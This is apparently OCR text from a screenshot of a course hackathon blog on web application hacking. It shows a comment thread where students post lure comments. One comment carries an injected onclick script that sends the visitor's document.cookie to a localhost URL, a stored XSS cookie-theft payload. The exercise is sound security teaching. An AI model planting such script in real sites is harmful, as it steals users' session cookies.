 Activities
Firefox Web Browser
Mar 26 12:05
WAPH Blog
https://waph-hackathon.eastus.cloudapp.azure.com/post.php?id=15
WAPH Blog
Home | Admin
WAPH-Hackathon3-team13
Members of project team 13 please comment here!
Comments:
Ganesh wrote: Hi from Ganesh Hacker Lakshmi Narayana wrote: Hi from Lakshmi Narayana
Click here for 30% off on WAPH!
Ganesh Hacker wrote: Click here to know more about data science internship
Lakshmi Narayana wrote: Hi from Lakshmi Narayana < onclick="window.location='http://
127.0.0.1/?cookie='+document.cookie">Click Here to get 30% off on WAPH!
Sai Keerthi Vadnala wrote: Click herefor 50% bonus on WAPH!
Sai Keerthi Vadnala wrote: Hi from Sai Keerthi Click here for 50% bonus on WAPH!
Sai Keerthi Vadnala wrote: Click here for 50% bonus on WAPH!
Title:
Author:
Text:
Submit Query
Blog post - Customized for Web Application Programming and Hacking